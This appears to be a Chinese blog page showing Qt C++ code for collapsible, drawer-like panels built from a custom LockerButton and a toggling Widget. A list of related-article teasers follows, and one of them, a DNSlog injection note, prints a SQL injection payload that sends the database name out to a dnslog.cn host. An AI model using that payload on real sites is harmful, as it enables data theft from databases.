QT之可自由折叠和展开的布局
介绍和功能分析
主要是实现控件的折叠和展开,类似抽屉控件,目前Qt自带的控件QToolBox具有这个功能,但是一次只能展开一个,所以针对自己的需求可以自己写一个类似的功能,这里实现的方法比较多,其实原理也比较简单,就是点一次隐藏,再点一次显示的效果。
实现方法

目前实现的方法有两种,原理基本相同,方法一是使用QPushButton结合SetVisible()函数来实现点击后隐藏和显示的效果。其UI布局如下:


方法一使用点击QPushButton按钮来实现隐藏和显示QWidget的效果,再在QPushButton前增加辅助图标就实现了展开和收起的实际效果,其效果如下图:


方法二中主要通过ToolBox进行调用,将传入的QWidget传入到ToolPage中,ToolPage自动填充到内容区,再将ToolPage添加到垂直布局中,ToolPage分为标题栏(QPushButton)和内容区(QWidget),点击QPushButton后,循环展开/折叠内容区。方法二与方法一实现原理相同,只是方法二对ToolBox进行了再次封装,然后通过ToolBox直接调用。其UI布局如下:

代码实现
首先重新写一个抽屉的类来创建控件相关功能:
LockerButton.h
#ifndef LOCKER_BUTTON_H
#define LOCKER_BUTTON_H#include <QWidget>
#include <QPushButton>class QLabel;class LockerButton : public QPushButton
{Q_OBJECT
public:explicit LockerButton(QWidget* parent = nullptr);// 设置按钮图标void SetImageLabel(const QPixmap &pixmap);// 设置按钮文字void SetTextLabel(QString text);// 返回图像label句柄QLabel* GetImageHandle();// 返回文字label句柄QLabel* GetTextHandle();private:// 按钮图标QLabel* m_imageLabel;// 按钮文字QLabel* m_textLabel;
};#endif // LOCKER_BUTTON_H
LockerButton类继承于PushButton类,主要进行控件的图标和文字设置。
LockerButton.cpp
#include "LockerButton.h"#include <QLabel>
#include <QVBoxLayout>
#include <QLineEdit>
#include <QDoubleValidator>LockerButton::LockerButton(QWidget* parent): QPushButton(parent)
{m_imageLabel = new QLabel;m_imageLabel->setFixedWidth(20);m_imageLabel->setScaledContents(true);m_imageLabel->setStyleSheet("QLabel{background-color:transparent;}");m_textLabel = new QLabel;m_textLabel->setStyleSheet("QLabel{background-color:transparent;}");QHBoxLayout* mainLayout = new QHBoxLayout;mainLayout->addWidget(m_imageLabel);mainLayout->addWidget(m_textLabel);mainLayout->setMargin(0);mainLayout->setSpacing(0);this->setLayout(mainLayout);
}void LockerButton::SetImageLabel(const QPixmap &pixmap)
{m_imageLabel->setPixmap(pixmap);
}void LockerButton::SetTextLabel(QString text)
{m_textLabel->setText(text);
}QLabel* LockerButton::GetImageHandle()
{return m_imageLabel;
}QLabel* LockerButton::GetTextHandle()
{return m_textLabel;


}接下来是调用,参考网上大部分是通过代码去创建控件,这里我使用的是PushButton控件在ui上实现,在Form上拉一个PushButton控件,然后提升为LockerButton,如下图:

再接下来就是Widget的实现了
widget.h
#ifndef WIDGET_H
#define WIDGET_H#include <QWidget>namespace Ui {
class Widget;
}class Widget : public QWidget
{Q_OBJECTpublic:explicit Widget(QWidget *parent = 0);~Widget();private slots:void on_ckbPic_clicked(bool checked);void on_ckbVideo_clicked(bool checked);private:Ui::Widget *ui;void initUI();int m_PicList;int m_VideoList;
};#endif // WIDGET_Hwidget.cpp
#pragma execution_character_set("utf-8")
#include "widget.h"
#include "ui_widget.h"
#include <QDebug>Widget::Widget(QWidget *parent) :QWidget(parent),ui(new Ui::Widget)
{ui->setupUi(this);initUI();
}Widget::~Widget()
{delete ui;
}void Widget::initUI()
{this->resize(300, 600);m_PicList = 0;m_VideoList = 0;ui->btnPic->SetTextLabel("图像");ui->btnPic->SetImageLabel(QPixmap(":/image/Collapse.png"));ui->btnPic->setStyleSheet("#btnPic{background-color:transparent}""#btnPic:hover{background-color:rgba(195,195,195,0.4)}""#btnPic:pressed{background-color:rgba(127,127,127,0.4)}");ui->btnVideo->SetTextLabel("视频");ui->btnVideo->SetImageLabel(QPixmap(":/image/Collapse.png"));ui->btnVideo->setStyleSheet("#btnVideo{background-color:transparent}""#btnVideo:hover{background-color:rgba(195,195,195,0.4)}""#btnVideo:pressed{background-color:rgba(127,127,127,0.4)}");QLabel* PicLabel = ui->btnPic->GetTextHandle();PicLabel->setStyleSheet("QLabel{color:rgba(183,71,42,1)}");PicLabel->setFont(QFont("图像", 10, QFont::Black));QLabel* VideoLabel = ui->btnVideo->GetTextHandle();VideoLabel->setStyleSheet("QLabel{color:rgba(183,71,42,1)}");VideoLabel->setFont(QFont("视频", 10, QFont::Black));ui->widget_Pic->setVisible(false);ui->widget_Video->setVisible(false);ui->btnPic->setEnabled(false);ui->btnVideo->setEnabled(false);connect(ui->btnPic, &LockerButton::clicked, [this](bool) {if (m_PicList % 2){ui->btnPic->SetImageLabel(QPixmap(":/image/Collapse.png"));//m_sizeList偶数屏蔽Size列表界面,奇数显示Size列表界面ui->widget_Pic->setVisible(false);}else{ui->btnPic->SetImageLabel(QPixmap(":/image/Expand.png"));ui->widget_Pic->setVisible(true);}m_PicList++; });connect(ui->btnVideo, &LockerButton::clicked, [this](bool) {if (m_VideoList % 2){ui->btnVideo->SetImageLabel(QPixmap(":/image/Collapse.png"));ui->widget_Video->setVisible(false);}else{ui->btnVideo->SetImageLabel(QPixmap(":/image/Expand.png"));ui->widget_Video->setVisible(true);}m_VideoList++; });
}void Widget::on_ckbPic_clicked(bool checked)
{if(checked){qDebug()<<"复选框被选中";ui->btnPic->setEnabled(true);m_PicList++;ui->widget_Pic->setVisible(true);ui->btnPic->SetImageLabel(QPixmap(":/image/Expand.png"));}else{qDebug()<<"复选框被取消";ui->btnPic->setEnabled(false);m_PicList++;ui->widget_Pic->setVisible(false);ui->btnPic->SetImageLabel(QPixmap(":/image/Collapse.png"));}
}void Widget::on_ckbVideo_clicked(bool checked)
{if(checked){qDebug()<<"复选框被选中";ui->btnVideo->setEnabled(true);m_VideoList++;ui->widget_Video->setVisible(true);ui->btnVideo->SetImageLabel(QPixmap(":/image/Expand.png"));}else{qDebug()<<"复选框被取消";ui->btnVideo->setEnabled(false);m_VideoList++;ui->widget_Video->setVisible(false);ui->btnVideo->SetImageLabel(QPixmap(":/image/Collapse.png"));}
}相关文章:

QT之可自由折叠和展开的布局
介绍和功能分析 主要是实现控件的折叠和展开,类似抽屉控件,目前Qt自带的控件QToolBox具有这个功能,但是一次只能展开一个,所以针对自己的需求可以自己写一个类似的功能,这里实现的方法比较多,其实原理也比较…...
数组指定元素求和)
javascript二维数组(7)数组指定元素求和
项目需求 对指定数据中的score求和 const data [ { name: Alice, age: 23, score: 85 }, { name: Bob, age: 30, score: 90 }, { name: Charlie, age: 35, score: 80 } ];1.封装函数 这个函数接受两个参数:一个对象数组和一个键名(也就是你想要…...

网络安全——黑客自学(笔记)
想自学网络安全(黑客技术)首先你得了解什么是网络安全!什么是黑客!!! 网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队…...


Docker 安装 Elasticsearch7.16.x
docker hub地址:https://hub.docker.com 拉取镜像 docker pull elasticsearch:7.16.3创建容器 docker run -di --nameelasticsearch -p 9200:9200 -p 9300:9300 -p 5601:5601 -e "discovery.typesingle-node" -e "cluster.nameelasticsearch" -…...


springmvc-controller视图层配置SpringMVC处理请求的流程
目录 1. 什么是springmvc 2.项目中加入springmvc支持 2.1 导入依赖 2.2 springMVC配置文件 2.3 web.xml配置 2.4 中文编码处理 3. 编写一个简单的controller 4. 视图层配置 4.1 视图解析器配 4.2 静态资源配置 4.2 编写页面 4.3 页面跳转方式 5. SpringMVC处理请求…...

三模块七电平级联H桥整流器电压平衡控制策略Simulink仿真

💥💥💞💞欢迎来到本博客❤️❤️💥💥 🏆博主优势:🌞🌞🌞博客内容尽量做到思维缜密,逻辑清晰,为了方便读者。 ⛳️座右铭&a…...


【window10】Dart+Android Studio+Flutter安装及运行
安装Dart SDK安装Android Studio安装Flutter在Android Studio中创建并运行Flutter项目 安装前,请配置好你的jdk环境,准备好你的梯子~ 安装Dart SDK 浅浅了解一下Dart: Dart 诞生于2011年,是由谷歌开发的一种强类型、跨平台的客户…...


【C++】运算符重载 ⑩ ( 下标 [] 运算符重载 | 函数原型 int operator[](int i) | 完整代码示例 )
文章目录 一、下标 [] 运算符重载1、数组类回顾2、下标 [] 运算符重载 二、完整代码示例1、Array.h 数组头文件2、Array.cpp 数组实现类3、Test.cpp 测试类4、执行结果 一、下标 [] 运算符重载 1、数组类回顾 在之前的博客 【C】面向对象示例 - 数组类 ( 示例需求 | 创建封装类…...


ROS机械臂开发-开发环境搭建【一】
目录 前言环境配置docker搭建Ubuntu环境安装ROS 基础ROS文件系统 bugs 前言 想系统学习ROS,做一些机器人开发。因为有些基础了,这里随便写写记录一下。 环境配置 docker搭建Ubuntu环境 Dockerfile # 基础镜像 FROM ubuntu:18.04 # 设置变量 ENV ETC…...

深度思考rpc框架面经之五:rpc限流:rpc事务:tps测试
11 注册中心监控和rpc限流(用友云产品部二面) 11.1 你这个注册中心有实现相关的监控吗 11.1.1 如何实现注册中心有实现相关的监控 是的,我可以为你提供关于RPC注册中心及其监控的相关信息。RPC注册中心是用于管理微服务之间调用关系的中心…...

[AIGC] Java序列化利器 gson
前言: 本篇文章主要介绍了Gson库,从是什么、为什么、怎么用三个方面进行了详细的介绍。在是什么部分,介绍了Gson库的作用和特点;在为什么部分,介绍了为什么要使用Gson库;在怎么用部分,介绍了如何…...

VMware 虚拟机删除+重建
由于本人暴力地关闭虚拟机,导致虚拟机出现了一些问题,并且还没有给虚拟机拍快照,虽然还能用,但本人不想将就,于是乎打算重新新建一个虚拟机 一、删除 1.打开workstation,选择虚拟机,右键选择移除。 虽然虚…...

环面上 FHE 的快速自举:LUT/Automata Blind Rotate
参考文献: [AP14] Alperin-Sheriff J, Peikert C. Faster bootstrapping with polynomial error[C]//Advances in Cryptology–CRYPTO 2014: 34th Annual Cryptology Conference, Santa Barbara, CA, USA, August 17-21, 2014, Proceedings, Part I 34. Springer B…...

VScode配置文件launch.json 和 tasks.json配置项详细说明
tasks.json tasks.json为编译配置文件 {"version": "2.0.0", // tasks.json 文件的版本号"tasks": [ // 任务数组,包含一个编译任务配置对象{"type": "cppbuild", // 任务类型,这里是 cppbuild …...

DNSlog 注入简单笔记
无回显的盲注可以想办法回显到 dns 日志上: 1、打开 http://www.dnslog.cn 获取域名 2、注入: ?id1 and (select load_file(concat(//,(select database()),.3.mw0gxd.dnslog.cn/a)))-- 3、点击刷新得到回显:...

HDLbits: Dualedge
FPGA没有双边缘触发触发器,(posedge clk或negedge clk)会报错 “FPGA(以及其他任何地方)上的触发器是一个具有一个时钟且仅对该时钟的一个边缘敏感的器件。”参考verilog为什么不能双边沿触发 实现双边沿的两种方法 …...

网络安全_黑客(自学)
想自学网络安全(黑客技术)首先你得了解什么是网络安全!什么是黑客!!! 网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队…...
)
AI 大框架分析基于python之TensorFlow(归一化处理,多类别分类的概率)
AI 大框架分析基于python之TensorFlow(归一化处理,多类别分类的概率) AI(人工智能)的大框架有很多种,以下是一些常见的AI框架: TensorFlow:由谷歌开发的开源机器学习框架,支持各种任务,包括图像…...


C++day01(QT简介、C++)
今日任务: 代码: #include <iostream>using namespace std;int main() {/** 输入字符串统计大写、小写、数字、空格以及其他字符的个数**/string s;cout << "请输入一个字符串" << endl;//cin >> s;getline(cin,s);i…...

Web server failed to start. Port 8080 was already in use
